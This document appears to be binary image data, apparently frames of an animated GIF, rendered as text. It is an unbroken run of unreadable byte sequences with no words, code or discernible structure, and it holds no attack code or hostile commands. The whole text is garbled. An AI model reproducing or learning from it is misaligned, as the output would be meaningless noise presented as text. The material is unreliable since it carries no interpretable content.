 � ,  n k  � e	H����*\�P`�Dbd��ŋr����B&�02�)�đSj���$ā�)�(������EFO�H��NH�H��P2OI�M~thB�I�-��#��'MK&�q��0 ��II1R)��;A8���%����2ѪO���l���ɑ"���baO�=�(@`�O[�^4J��(d� b�
s�(a#�W��r��aƌ�`mV5��5Vr�� %-�����r�l��j��h��	�4�Z���ӛ�`>Kz
�a�P�����0��� ��k�U]u�1@��e�x�P "� ��&��]X�i�����|��~��f H�u֭�8�@\� j���,-8P 5�   0 H	ߒ�'Or(��"07+<d���7\A`��cd�G&7��VI�@�� @
LΙx"�B�|*)��  2hP�J��@d�X棏H@��t�Do9G
st�G��瞢�I����j�sa��(#��B�@�;x�#Lߡ�'��I��k��t�Y���Y��2�����D;M��,w��pz'� s�+P�}^8g�����*���N+�C���!c�K
\�)������i
᚛����0/��>*-
���&B� �7 �$�	�K�T�"d�G
j�g��q�@��0��E�{l\��:0��!���\�՗8��P:�_�	'G���x��&kǰI����)�ma�q,   ��6�9&�P��B��8�5��9��E?H�ƜP��_��:��9�1l�)�)���^�*8@�0�N� H �]��N�*T�%d1� %L�գ{A�_��`'���5o@Ĵ��*5�cM �@��E��pAP��~2��)�IY�PB�/�� �������Oq���T��^� RC���$� w.�C턀X�c�QYW��4�xJ��
��Jp�:�A��� ��W��
��n���@���t h
�u(x�e����$�H��V�?�Mq"Ё@FCb-�:�!���t#���` >(�,�W��﵀l&WWTR^�2����R��0�P���C�Ơ݉�p���.�P��ض�E��D ,�l�E�i�!� ��-��H�
%y�p����!z�A�/��X�7\�h_*Q`@��7�K:�G4�  � �� �q��$g&��4L���!��р ����� ���f`Xs�&�)�H4�-&h� ����-�sqgʉ�9�,�T��p��S�'r'S֎�0�4q'� P� I�}$
�:�����.�� ~� ��|�� �+��w�\� 1�#*��9@]ѦC/rŖ4�s'"�T6���jH	�"|e��8@s����'Ӏ^��X�+Kx9p�S>ب
�ٹl����d�K��L0B�.�4�N\��"�	w���P�V����)�JNDnTm�0 ׌u �AЃS�R���.pX'��x��SK&@��&��#80 ����U0�E�y��4"���<Q��D�:ǀ��jn ,B�fӐ<b�	��Ox�P9�� (�y��^�a�_�(ֺV��aS%P�
�X`t8�n2�Z�Ɩ��Bd��MmJa[���Jp � =V\t���~a :P ~]�Z�v.3lK�B8 W���"H�H��w:b��6lN�
�B��H���\D9��U���L��	L�ͅ�l"ix AJ�02�Bn��ת悤�o�3W�[=,b����
��M#\~	�i� ���s�CH
6̿"���4WM\�RfW�t��;V��<a��0f������q�0������8�iI_ڙ�Kf�<\zk6J`���%�H�[f">c0I�.ڼіE	@`�i�v!T8H'
�L��K��T��'���&6���	`��DPfg#� �V�qwk8WU�W�����m��`$�C#t��@<��=A2޹�' A����� ��p�mW[�E�����ܹ x�JR�2�|́H�*
b��m�p7:b� �@"�emupN�4Ȕe��n�f`X6��<�u������:tnD��Q]�b�'hþ��`}���ӯ�9!�yJ��J/ @�8I�M�p�@D���͉�@X~ wH�)|a�=p�������&?��?l��*x���w��p���}��F5���׆�c )��
�L�d֪�5�U²���ߚ���Ѽ p�}��9G�{��6 �s��q 0 @1z�7����6�r��t��U�_���21�pup���V��Q�x��j1� gǃd� %@�0#��~�g�V]kT�r"8��VO(@E�%{M�t!0oGo�s7�}�t��?'���d`
 D�>H(z}�m��Z���G][3�u1����/� �� Q�sڷ�50:��{�6\! :o � �}vx�9����Xe c�a
�gr��wQ�Qv5���%	pl��_���WV���~з���W�[�M���/	!�Ɗ�g�eP��e��4x5"`��l� !�����zvhU�
�w���Y�]�Ip��nw���v܇C�C��f�G�k w�DN�ԅPD0� �(z~�D�s�g	p����xJ��AT! f��b�	�ІwhuصJ�Pz�V6P. �?I]3�k$�M;1�(vv�cpshv���sw0 i@c��Sg-���n� Ԍ ��(�[�����hV���'wP�!�u 5Pp"�q�$^��`��V�'�!b=�y��/ 8@  dy�Az��	���`u`	_6H0tQP���ٸ���F�	��1'0�T9�!p'�2 nzT�Z����ٕ���[cY7n��#!@��Y��	��	��i�ک��h�>09�x #ɩ���������iuV
(��`����0l`��i���Y��9��_ ��@��y,��������N�J/0#�`"���g��	�y�Y����&j�2v�9 3��G��I��)�A� �`A/`��T�	��K����m��P���ٟ'�*Z>�2g@Pb�鞡HT�J��i��@

j:b&���b �w���9��	�O���8Q@���l��	.���ӥ��s����~��T`Fj�	T0K�=0�ޑ�tZw��xI��*�w��uY�si��)��x���CPx E]a*���DK�5F�	ijT�mKpg`���`
1s�[�m�	 ��ت�y�i�u���Y��
��y���vТ�A� E�i��D�p�@�� �D�]�-Z	1'npꇊ ����0
�	�H0oZ�����`��i�tْTY����po�=��J�3�iJ�J�.���zE6��g��k �ڔ�*��M�C;��#��I�0���R+�mp��`#��&�&{�D�K����� "1���2o�.�mk���u7a��b���B���2�M�G�M0A0v��i`V {�$�,�(��]pg+n6k����l�.:��k��iEmk *����+�\a��/FڷI��a�P9��+_��0����5��3�E�Pr�[A�qn)�g��{�p �jo�+�1����\6"8��[0�{��oz��k����P�;?ѽ���s�	���#�[����e��Pӻ ������H��[o����,m�
��ܴ��ˡ=�e1?)̡��-�+9�k��� �[x2��P �Y��Q"�e;�ò�H�� �H|�g �?����1�@�� 
2���Z|�a����h��� ,��r<�A
t���z�zLñ��H{�ŧ���\�A��Ȋ���4R�Ō�T�� Ɍ\��Ė����
A�\�� �ʌ��, � �P 9<�`�s�� '�z@ˁ�6����
���{\�ƼȮ0����,&��z�g�L�C����Ʃ��n��܌Ƈ�M���OK	J�2|E���Z��<���:��\��|����\��� !�
 � ,    � �  � K	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'ѠG����iΧPqB�ȐՂ�Z�j�ј�`������X�YK�M��ۮ�:��j��!Z�"䙐�Z�o^8�L��f%�a��#KK֫ݹ����;�s�Iy~��siϨߚi��!�zR�>8�)�Ϛ�Lz�o��;>:L<�m�_����s�o�*|rd�߄�Vϳ�lu��H\����\Ifr���Y���=C� ���&��4���	$�����sA�w�h���HZ�1ғy|%IP@aÆ0� X@��u�*H�N �K�1�(����sl��Wh�&�БA90aC{@�|h�7���7�D�%��`� �
*�8&�h����QT#��GL��A ���OB9�7`Ae�@��{]F�
"�)�yQ��`f�^�H�@+0q��b�0<d�'�7L�E���'8�@�W0�����@ P0 �n�"�0�+��p��  P(��:e�zX����@�;��k[�P�@���»�;���k/�fz�5Wh����*�1���'�m�|�V�p@�v�G�dAA
�
$l)�bܱ� ��dы��B%A
��0P* TbN
5�:o
yl
��l��fq����P�#u��>)�!��e�G�(o
�3�b�H�l@:	�č
0�4�'��	���� �� d.P�=@��6���h����Q�r���O���ѓa��]P/ĒB <�z�x�;���q� ������@805� �����4����'DY|��������.�އ���\�0ԍ��(/��Q���� 
�ҭT���c_����PP��^(���  L؜��f�'�+#B����@'0@s/���@�L� MC`7Lp"  }%�	Z
 H�
�������c� YM)��
hP?�� 2�M0���`l����с"HAع�Y`�n�?�- /p  �� �y0 �6'ـ:�QK#^X�Op �+���x� �A|����`��{{�G:a��{��l"X��פT ~9�f�6��p�q���� 
��  h��b�1�� _P��\7<�ƻ	x>D��#������on�zc:�p   �$�iC&Sp��&b��<h6�u�{ �@(`MT�i��N�����xι�� �:��.R��)A'��Las{�+�22�j����K8�NEZQ���]�g
x�Gf�����S��/�@������9��s@ ���	���B ��Y���0��eFj�v �<�)������J��R��ah(y0��ҭ|g(,p���?�.�j��ad H	��?D��t�+2���L���*���=.⏁,�� ���  Bp��Ub-#x�gK� b֕��%�f�a�T�l`��LX�  �P��}�#��0��lk�	)wO�C|�@2�ј���:������
������P
4$�BAH�vN,ʄ���׸��_Ȁ��a � ���ӪiP�m��A�v���.��d�@�� 
WA�	��u���!fH	B����]%p)�]�rsǄ�A��Lf>�]�-X�'�<��9 Ȑ��(S�xv��@��4���{D�"hP��`��p��Lf. ��}A8 �Q!)��A�7�Y  C	
�V /��\����� +���a��!�:��4�@~F%J� h`����t��V��h��ra;I���AŜ.A���Ľ`���#
=A�7���
��(�(r+�H�p	��4���>�J�m��y �� q��a���HP �!�'W��@ 6�:���n��	���n.H��܄�4� ����BL$�6~����6؜�!�����b�s��%� ��!$8�B��,b `y]^� W 8O)��($� ��A�H���&�@n��6� hW��@awoQ J� l���3Pm�H�o��� JXxA�n����BBv� �`ݖx�UFp�:�@ '�;?�@��C��X��p4���T_��e>wv��B8�e�Y2��#(a '���I_b��Ł<��^
`l��H��]U0p
�O����Sh+��p��S��z^�=�3〄G�d���A`�^x`�;�}�%{x`��5�{
(�߂��b��~�pi l`zzG�@A�|��<J� �y� }�`��A�hQ[��x�}/�p�! �P	�5'@!� q�FzB(	���g�!jv�'�`�F�ڇl�c��}1p'�r$P36S�;��p!	�j�|�SGz��@#x'pq��av` H�tW�`� ��X(�Xyt��5���y� j(zt|�u'�@��xXoJ`
{X [e��W��@��4xn�2@F��`� v�l�5Iu��DhOQ��=wZG�	�|zwu`
�� ����M����x�SV��Z�B:�p0q���^2?�	 �������s?��j�w�`?�-�'��fЏ�x�x�Gx �{\Q
�pKn�y2g��HXe���WQ��zW�8A5�w��?.:vn-^�E�n� �P �H�.��I$�}q� !��p�#�A� Q��E�@�X��se�k7���x��2�9+	^��c0�l����	�x�8q��mY
E�wq��bgx�P���TO� l��C��?h
�
���8���W ��F-�nP _)�9	@ň��C%�t�+�8�a��ip�`���<" ��P��'p>�g @~8�8�U�8��� ����*g�@ae(��Q\ �	��O�u���	75��qP"P�h��ɞ�9�q i��Y(�G�	�ֲ�;6�7y��@0�	o�x�j���݉5gx��$��*��ءL��$١!��u�f@0國�	Z7ٟ2�xP  -���1��1���MI�#ʔEڡєE:��8�wp�I�^9�2z��X
,JT� 0OPwp�~�	��IP	��dM��rڋq؋�Ȇj���c �~9�	Z�.ʢ8�;F�	��[Xs��������oA�Ǩ�Q�v0]����N��;�T�Z��G0��p�0��� ���:�QP��I*��ڡy�[����1:����T����+q���(�	�`D�Bm>����Z�	�Jp�ګ J����M��KʮC �M0g��	v����J��� �47F`p�K���p�I�i�r�u'�!p�&wp��Zw`�k��ɗ�@�w�w��j.`57�i/ 6�.�G`�؊�
.�D�]p9pK���j�9!	:���pZ �!+�!˱;��+�♱l���m D��P�ϘG`�U�@�AF�D@;P�9P�$�B^Q�L{�����!�Z� Z����H�M����'��x�j8�m��HpV�5�增�г��4�K�F{��a^!!�Qw���ɝ�hI 0#��[��+tA�v*�z��Z@����V:Jm��(p�y�K0�zK$~�[wk0іd���A:��p�ahkZ��3������1o�t�����������Iq}���I�� �k��;��o��&	������r0�"lrp�f�U�U!R���±J��Hka�g��K�ܣ.L><��!t��=ܓ>Y
o@�K�o �U�0�W|��Â���3�� � �E|O�c�gL+��#��F�l��Q1�����+�\�ŉԖ],i�:��:�+� �o �	��$	o�����kL|�ÿ��^<�p�tPȁ�V��ɗ<�AJ,��lĸ4k
�ʏ1���P9a�7[�Ǔ!� ��
 �̚i��ʞA9� �  ���
	��<�֜�S :�m�@
�����0�p������!
���K]�Z�ρ1����0�`�1�o!�ܓ��=�1�m�������K�\�9��R��f�m��.��ܾ����-Ӭ|�A |! ��-0�� ��p�AD��:m�ݑiF��A�A�LO��6E)�L�`H��Z}�]]Ͷ���� �
Akm0=�|�� & *��u���Zm=��M���r���60��� ���m��r.�П�]�|�ѓZɨ}ҧ��ڠ�B	m��,ۂ��j�Á۴ʰ��p�m�8@כ<� ��Q�����B�����7�b ?\�)�����������|���=1�q�ֱ��}�!k�Sb tP�L��l� ɍ\ҁ��IQ��T@R�
�ֵ۷7!=	�,�"�M<��]�X̿�a%!&!�"� �&�
&.�GمA���.�r'jl��1��`��
1	�j<�;��?.�m��2`
� 60���Q;�6 �۰6�>��[�
2��]@�DK�f.�@�X��9	t�3 	&.;� w��K��k>�Q�u�KbLN|��m�!��Р��`�1��{�˼�[�D�.� �p��  �^�~�ـ�0�6�ky��h�
�~��0@ ��7�.<�=n�`q��Ǝ눰��K�6�軰�C-6��,  Ю�-���`�`
��� ���ў���߰�K�F��
60���Em������^�����
�
��6A�2P�����` �@Z��^Ԣ��0�
��{����`�'���Σ���30�����)_�6/U��Zc ����6��- ���R`��p�ǐ�����
��B���h�N�7��� 
b?�d�à�eH�N'���%��_b��������
{�t��b�o�D�
V���	 . Z���������a(^����� �OP
 )P�䨟�]>�j���/������6�
 �MC�$�$�6��B�
�ݫ��<�O���I��� ���'o��0�K�!2 ������=��r�h���N����_�<����?�tO�
��`�K -�5/R�� ��Ͻ������4����{������bo����O�� Q�־2��0a^�������s��pң��@�����?�-$��b��K����!o���=~��԰�`�:a2 
O�Ͱ�t/
������
2��%a�;N�4,���Ӱ�'�����k20�_�b�5>L��ŏ@� K R'���-_��K@��2p�������p�P`����_���?>�
,p�� ]��`������,`/� ;��'�<�o�oOK �/skp�2�� �?R��p���A��2��&.�?�a2@�^�&��`Բ`KQ/��
�@���@���j�������֫  �_~�X�@�z=�o��a���@��;ғ���� N��s���{����06��R��	`�`����۱C�
L������ƾ:_�m��GM[�ِ��j���m��L�
h ��ؘ�޿0�L-n0�3���}�
�^���ԫ��}M�`�������ɐ�k��`Ԗn�n��-o����
Im�`���[=�ۮ�諠
Ch���*��^ �� �dR���L�
�U0�
D=�ɠ H[�@���>U�!U�
�n��@���[��ȯ�О�P��\҆��o���߯���
C���0Ͽ3�#N�@�
I��@�r��,`�L-ِ����I��
�!��
S0�`(��20�~��0h��e8盿
L���.Ȁ�jl=��[�3��׫����5��e��8n�ر ��׫@��R��Բ��Po���Ҁ*�=�
��
�O$��y- �P3���@��z���	����	2��>^�L��p��nh��C^�]`�&>������/���t�
�_��P]��o��װ� H��!\�$���P�/

0a���e�����@D C��1O��P
 ��M`������`�e���N�U� 2`���^��/�oV�����
`]�,`��O�%����p2�@��u� 0�p2�"m��]�P����1o�@�
�!��8���jL���o�i!A�/@��0�o���
�*NCP����눐����u�����

P�n���}������KP��U������`� �`���P�3 �~�u� �&�����0��R0�����=������02��m?� ��@�Vѷ������ r�
-�z��O�� ��L '=����j^ł���
����{>a�`���� K ʰ�&��̀��N�����^^ �
@��ǰEo�����@ǰ`�O�� 
E���N��/�˾��p����
��
D�����[pů� ���{.�K������{���q!A������M�����MnY��� 
K��`���5;@6����,�-�
S0o��k20������0/���+  	������������
L�	9Q�
F��$�I���.yM�>�#������OА�ȱ��.ԫ �>�/G���N�@����� ���G���.y���|�	8A�@��ٰ
�`K�M�m�������p-���:�������C-[-�@	А�}N�Pɠ���v�.ұ�����z�L-�@	��@�+Pł����NI�p-�@	�|�	�Q@
� �@	������ Аɐ�@	����坾�^� ɐɐɐ��;��p"���SАɰX0ko��h�� ɐ� ����
��#-�[�V�
;�� ɐɐɐɐ�p�|Pg�q���/�0"�a=� ��x�� {N��.�=�w��U 
�&��
,��M~���eڿ&�x^n0�P�廮�ni��;=�,��0h0��;����q7�o��%n ���]`�@�a�@�E��P�+ɼ�;��;��>��['�
�����QLkU,�t~��
>^t�����ٽȀBrݥ9��;���X��l���[�޿�� +�Ĩ|��&����@�a���N�AHv�fXwk)ɰ�e��5N�ѿGI�nq��A�4nk�(w�	�`��A�M�=�Ü���ml���O������N���6�qu=
�������  !�
 � ,    � �  � U	H����*�c�&�#J�H��ŋCiԴ��Ǐ z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣ8	4�T)A�K�B(5Q���J��u����&!K�Վy��U��P���4!w.��e��E�5�׾XCZ�h����L۶��B&��;U�屎�FX���ΞC��������Sk6�z5S�n%�},Vu�`'���4�l�fHO�o�޶/��`���<;!GgܼI�'k8	��[��������[�&�1��Q���=/��zp�oi̎� Jl�s��*H�$~���$��C�7ą�Ux���^|�Q�G*�8G*��b�	&(�	��Nt\cL1}�qJL��DL	d�=d�� f���`��L2�Ą�8V I��0��3��ŌdJ@�
s��+BhP<\A�rj� ��j���0`��`A��bFxZ���(H�i�g�I�"� j��I*����#�\b tj����ʊ��箼�I����
��6F�9"A���@��- ����b�)kC�7�k ��k�7�.�[ ��`lȆ�Ĵ�0�) ЯGg���{&zg����@���(����S��dN
YP �Ԃ������o�Xa����BP@�2�ls@+9P�1H��o�s  B�%=r�&S�2h�箉�a�7g������� �@���
4G�s����
���)<�v^rPE��@���7�[����70p�`{T�!Ԟ}v�D.y
g?0�䓳=v
x�`hPx��x�4�L@�g��AJ�m��|Q���]r��J���;�� xi������4�����̀У 
�[?�����PCܸ���Ң
j�"l�>%� �
Ya�qՈ&���3+ ��G ��P��S�"���  ��*/x�~�A*(���|��Dߧ/P nh��p� l���!d(�K��X �'C��F���HDl@��B�`��[��D� �R��<#@Ml"r� 0��9$ �"��Y�@�3�O_���t� ����\�8��4(� 3�fF��̋�:�>70�ͻ���E4P
�H�!(��?D�M��`>)&1N��"g�-"ry(p���> b �r��00( `=�� ���U�4d���C�H���I� �os�T��3H�҅$� �I�A�h�&
p��`6�*@�Ј��/,A8m7 V����]PGs�s_��:�L: �A	��z:o{�!�`=���3&�R/����"��J����0��cB��U2t �݊�p����\H)	� R�-�7����!��s#���0 @����C�<� �`(����nE�����<fj��{�A3�ǅ 8�W� �S��%	���*0�3�p�sF-�|�>�������|��k���E졉8X _siLN����
޵���&q���e��4���@Py�S/蠮���NG_쵥�EACH�O����@fbu�X �7D��o�
���%��F�͡�Ϝi�ni@R�⺊��kI�
.�!��.@^��ּ��-5�򈌢���C��_zs���n	�`̌��]
�>���N@f.eKc[�,�D"�X8�@ ���`��pAnG�/���(�<�[��`���"�\ ���� �1��P p��c`z��V@��D&�0������s�G<�0A��t�������54�K1;z�qz�\�(�$ �M#���~L@\ߗ�#9�zd��Qf`
d���&IB4\�С(00}U<�̝_% s�4Ϟ��HI�� ըfe�Q��X̷6�Fx��.�Ѽ�-� ���*�"Oyz�%��a�XG������Hy8�"������@r|��2BqIC
��<���a$��R�9���U_ q�@�W&�~S�����B�v�`�F$`d�� �@||�m�A��H���h���2�(�?��I�:��`%+m>%D��$:<I��D��0:�"�aO� A�+�6����Aj��!���:A��*P�#xXt/oG�!f,Pӛ�� wh�@�`��!
'��F�|dm��^ �e\� \�	��O��lH��'*�#`>��@�7�rQ����4�K��ֱ�9�A�)̞���f��H��M�����@ w#!�@0 �0Ң�o@������0B�Y����gvb�L K�� D�i����w�	FBlm�lpFX|ǆ�7 �pUWf���O �><�s'�mW�T03�@�F��V�' wtFg�g�S	`d	p�MtEXhd�Ƞ�oS����fG��g������	�qP�vrmPl��t6jlt� �F^E��t `
� �q��G+�>�G�/ȅx@�k�{n�$�>���	�M�Gg{w|�gdtփz(������h�&��F��X�4H7Y¦�uunh��xu��~�pw�w� �w�g.}�
�8��V����3	�hd	���� �	�1��QP��?=�k��h�HȨ���T��x���c�:p� Y#plpnQ���	� ��>!8�upi ��Ȏ��x���WFZx�`��ŀF�������wЍ��	�FpQВJ`
i����X����8�]xe�	xp�xF �0�Y�J@��@�q�>"P�je��$dh�~!��e��`1�C�v�AY�48''��0��;X��ȗ�	P'���we��t��Fwp�3d���Hh/�;tFn0�.�z�� �c�{I�9
�`�����p�'� 5y���4y" z�A3yGPD 
��z�%s��K��e��H a6A�����f���mpSl��Xw�t�DGqP5��xw��G� ����s���'0{�tRR�؎��a�k@G���	Ҩ�\�فv<Ԑ��J�9��Y�	ɡ!О��	�F�$*�.���̄b:Y���K�!�h���	��g!@G"p�u w'�PeP�j�~9�p؞| �� ��ȖVz�lI��g]ppֹt8q�y�L�'P4y������e��~���n(�ɛ:�.z�fi��X�g��e�0�aHi�b:q�)�Gpl��~	�r*�Ѥ:	y�y*�$���
�S��h��Z��؏��nZ�K�8S��y�����I�q��ك�RZ�gy�}�. �B�eT� ��j	�}�	I ��j������ڤ5��H0`��yĊ��j��� \ʜ���	�Mq�9����G�	)p������Sy꩞!Z13�2 �J�芮�Ue�=T R�F ]�	����
�z1	Ո	#��I��p������{��l��<���Z����`F ���/`�Q+3R�v3{ �`��a�bZP�Q��6ZpOG�@��;˝9��k�{Z��H�	�z��`���	T@�{�J�����J�����F�s��`�'w�[���iP�!	V�#�e�p��DZ�u;�H��Z�w� �˺��
'#�0o ]p��9�9�D�sx�di����K~{�G�p8$`�Ѳ6��y	�ќةe������u[�D#���k��M�k t  ���ب�*�kt`��Rbg �p9p
��=��=��3le����dE�	0諾��P�3 � i�PY��I��k �&�k��$��{4�t'g�8|8LP��syI	:y�������;�YW�R0SRQY�a۫��	o���+Mo��	Z����Ř��Qќj��pY��q<?�
%�®�������
���t ���k[��3� �@,
�j�8"�O�
!��[L�,Y������k����r���w��Ŋ	�t����ȐˮZ��������bk�}l�fl	}\���չʿ�R�eѪ�[	�Ma*��` O@|���� ��y��71��P "�ə�p����a���������ث"� �����}���P)�P����0� �!-ҩ
=�������0�ϊ!
�aM)]<����d!�aD�
F��A������
�
P-��FTMD=�Ӽ�O�9��bM��� � ��FM}����MЪ0�6�g����� ������0���1�Ԙ�
���(��D��@�q����%���T��0pa�ym�?]����� 0�p��[]p��U`�DD�j`�N}��M	�=
bp��έ
���� � �`؍�}b�MD�,��]�PR���:����%���F�����}3P�������f��Zr���%�q @C��y���pΓ��ߊ	�>/sA&�5
�>i�m�A�ꥀv�F�	�`"&#^�#^+�� <`� �0/�|� F~�H���p�%���b����d��Ŏ�͙���0��P^��oP���G�	�
���0t��P��ɣ07 1p���=4����{��|ˎ�t�j���Az�� 3���LZ��~CSC+`T���9�Ɩ7@?Q�
�K`���x�`���j� �����ͪ	 �]�	�@E<�j�f��Y�+�	ʌtpp�&�������nL� [�m� Vz��᱀�ޮ@���� .���~��� �p���9�	�����X
���:���K�T�Uܐ��;��� � �0��
���lY�.�@���?��>Y�>Yl~� o�.�$������g��?�
a^ ��������^�@�(
Ӿ� $��]V�&��p �P �?�B �V������W�]������0�R��=�7 �@�@�����7Ps�Ep�yR�����I���/`�P������	�@�`w��/����<`����v~H��o
H_h4��
d	� �s�
���`&�ʿ�ʟ�.nǟ�o� �
���`�n�T�@	��~�P����p B��/�A�� �1?�_��� ����
����
3�/z Da�/Lʻ��@ � o0��Q0P�!�Ȯ	��1 ���	(@� ��M�P�T����qD�@ �����dn" � ����o@�z�K����n��sl�qo�	Vpǟ@�N�@ �>��	+P
H��0��� T�@�����	���?���eD�c�	��hM��8�.��װ�|�@ l�I ��� ��O�	!�y`8p�0��׾�&�Qȯ�P�ԟ�+��d
1P���>/�P�T`�(��Pp�E�0����[��T�K�@�����w��oq�X/	��`l��l����� Z����O��q�ޜ+����	�� ���4n7@���է/����Bv@��1�d�f.����Ol����@ax��@ �	������:av>�0�;A_F�t��o�f;��k��j��	[��T1��g�B� �J�%�ﳐ��^ �`��l���g)��P�XJۈD����Ox�������~�c 1��gi �p��L�[p� l9��P�@���������~���<y�7@���p	C@O�	do^ /p�P�
�P
C���0��p ~���p����Pꘖ�@ ��X�K����r@P6a�@����+�=��p o��x�	4	��	�A��0�<�����v	4nˆழ@n�N��0C���p\r�Mo������`C��@>�
���e����H��v�� �g)���o0�x��&0���@�0��3��P�V����	�߱�o���W��`\�o`�N��W����;A��t�	@	K��6�M�8@�E�`^���d�	�`!���1�h	�P
'o �		��`������v =ǖmQV Ǳ@�T�C�p�����`D�^@ Yz	v�r�0�L<�HkO�Fl9�B���ɿ��0ʳ�OV
����@o ��1��V���G�	���j���`�_F�<q���<��C��g��h�� $�נ	=ǖ�@����
~n��W����ܰv���d����`� �܏���v`�PvV
��6���D�3�	(@�EX��9�`tq o�|����k��]�����g�^Q���7��~'��@�_.�	��	� 8���� ���;A��t��@�/Z��e�0�;!��sYJ 8��B�굿�li �`�&p��sli�x �S�����Cϖ���FB͆��eD�k`[Vz��~7�|����;�پ	���7��|?�^���~�y����i��\��l7���`D��n�f�싐Uo`!���߮ƻC4o���gy�@�l�����pyp���OR:��A/���OZ���y� %^���^|o C��e4�Ƶ �`�)�E��ϖ�0I�p軇a�1��ޮ� �����P
�"+P
ܐ�?� �>'-C'B��
����s�.w+B�����'y�W~~�/��p�0�|(�'���l���	��N�'�(�Rc�l7q7�@���q�
��|��Pdn� �����P�p�@�@��N޹`�`���Y��I��"��0�P��@��֡�cP(���Vn�0�@���06����p6��O����s���	�nLu��!l��ݱ�@��򁼃6�^�{Q͜ǜ1�MI���QA�;���h���2|�2\����:�t�<˗�͇~�`c���	�Yq���/��~�~� ����la��l��wQ���`��IK��+M���8�������0�� !�
 � ,  j h  � S	H����2$PaCG&� �H��ŋ322$1Ĉ�L�0�b��c �t���˗9*,$%"�G��p �$K�<�,L4S��!%LD�	�P/"���S�<$�h�a
*TH��Sҙy��1���/&$��r���,��t�!�#5�ạg��b�R� bKQ�&�8�C�n,0����B�(�@Zȑ)�z-����J��ɂXBر�q��cVZc�n �\� ��n��A��A9�=Z��h�R��kCh��-����"�� PE�B�dJB#�Ǎ�n/N��6@��$�$��Qӡ��A��0��y�@�}E �a@
p@@�GT � `�q����q+�H @X `s9xF`�-�]�r�X�1�Wn�����GL}�8ܠ��"�Wd��3�t�Q��>�6
c^��p&	gys�!�iC0QD7��e�G��p%�Ч�4ctpKBi�Jo��a
�j�i�q�Pa+�t�p��(�X������������`�E��� G*����J� <�)��qp'd���Z6*���@�Z�'�\A@7T��^�	 �+������*�)"hj�(=�ִ��+���%<��IPőŧ�nʩ��;����+�-�����`m V#a��� 
.�m�4�J� @�h	P��@���i�l���F�{@P�,u(���qD�A�%0\fe��s 5�}
�qCQ���j��+{a
_ �@�Ԁ�"��>@�#��7��ׁQ�}�qp�.�L3k�`VL�� w'�@�^ �%)萂&8�[�B
Md2�+:�¶8>u)Ba��Xn�˙��8�&��$R� �:-�&K]����@S���� �p��` ���~�Jج�9��2��
 ��D)Q@T >��{E��u7�@js�A�
��,d��z�� ���_���5x�3��<K�E8��?̡~�@����|��� ��q `��P�V��w(@A�� ,��/@����`Em����
p�p�C�W�P�@:0"At�C�	ш$ T��	�U8��h` :�1+ ���I�X@	���\�@$@28�!^0p`b���	�eox���fC�a	)zA]6�@Pjh� ��L0����2V1�sx�Bl��d%�@���� ��9
�I#�;XK9!E0c�̘L��Q��\����E�`�(`�1��&��6�(�p*� �^�J�>�)�� � (, s�\ "w-���� O]/ (&���p�s ޘhN��2iC��O�ʇ��B#�@@��Q@ �{^?Q ��-"����`�@� 6(�A+Є0P ��f�Gm�Ud^��CJ�/P�#�_��,�����X�K�/��*@`(ld�xDE*14��rk�8/��Մx��0��k�� ��5���C�W�,f�@%C�R3�u�3�/2Ll���h�<ۀ暓�u���
�C�a @n���Bp�mn�Jؖ�Y|����� ��m� �95[�s�R�Cs��Y�|���@-X�.൹�*�va`*�Bd]|�o-�� �@	�Ґ�!�%x`���lϕ��W�M ���*���8����C@��P �\�(�@�J�"a�8����=���V��` �]1h��0�� /Ȍk���Z? oV0�1���r��"F|s�7��H�W����Z4°^��c�@���B�Bn�@F��%��� �<āpvj��0 �@�w�!p���[@�sj{ا����V��K���G�����@7�X�8���Z"�@0������x	��ڋx�
��	!�Q��>�ruĮ0� ��)"�jV� @�Eh��TX����F ����N���١����nn) �0��\��`W.��\�0
�b�H�&�o��A6���&�@�±M��a����\-�Ѷ��5��J�����
�QH�)��@��*t/<�j���h�m<�;��mD��Є� �=�\+�\��<�}�w0p���_����>��� h����8A
�Ѐ64 Q�y����a��	�o�N����A�;5�'>�邜۫k9��f7q�JM椦2m��TX��ux�)����^��𧙧V�C�x W�\(��$>&H�� wRG�'��؝�@�pq��	�`y�@�|h~��o�-�s��}�4�-, v�i��#puP~sS'51��yw@lu��w `
���x�v�8+dA�AV6�7/�L�m�vHj{65husW�vQ0D�v�.�-v'5@v%x�Af�ktd�I�7�>8wu'e||Rs��'Pp;悋p <@k�s�wXU.��U	����F�	�t/Gu	0��� D"�p�����'x��c�'20�h��Of�
��m.tX�	"1gf Mq�w>!�{"�8w�Gl" wrw��^$�qd�55B v肩�-T Sp��-�I�X>���\�P���×:5_����d@vS�c戇��O1V��P	ESv�>Pw�~��r�p '��� e�&2J! ��0�(@ ��M(5+���ւ�k�p�5�
�`Mp�!�~�(|�WQ��Y'qPu`
#�	�
�D0�O)�4�x�}yѱmP#�~QPܨww0�QД�s ^J'��Q��k�nH�6��Q<@�V�w�(P  {��'pI���D1e��P�HyJ��Q�~�x�6َ_�%7�B@<S���c�W�X����#p��(�y75PC^p����	 �[��*�xG@�Y���@F �ifO����-#��q'P���ȗ�^��Jp�Y�����Vg�	��:�\�`��渎]�Eh���iW	I��INa p�I5.�����e������ٟ�)�2�t ���I�\���Hl���	�!I�� ����[YQ`�)�l�HНJ�&z���Dז� ��}�Y[0��������Q��'u@�Zp`�(���|
���X�g��k0SP�� ������\����! �l0�H��mp
F�6��T��L��.�6@�f�z�I�# �g�������(�~Yyw�@���������w�	�(�;/Pd�@����� TP�p����y��Y;*��u'`�O��a*�w����j�#0v�2�]��@F��2c�FN��n�� ?���ё�`��	z8�����:�X�����Y��p
��g�#=@���:�%Fp��+/`L(���e2@Q*�ąpI�	pJ������
�։�����M�q��y��o��8��u9�KP`�:��
[3c�FB�@)�	lIHp~W����ۚ��3*y�o y #kOO;�&+�e���JÊ�@����`���Ї�pZP�����˱3`���	�9x��K��@K���:��$�uz�:�@T@��j
 	���	y��Mp=K�E+�"sV��o��v7	a�a4��+����!���(p�&��2J�����fP��;�� @QJo@#+��kɛ
���B9k4�ӔaQ�A&0�
��x��[�4�1!�u����x�һ��4�^�(b���z��;KKٺ�{�1��@�{�1\p����j�I�{��
��훙	�k��l���%���c��&�¨+U [��|@; �6̼l��7� L��=,S��0�=�@
fAL
� 
�Ź�!<�T|�p�z��Z��+<^�Q��b���ŭ���f|�-�
^� i�
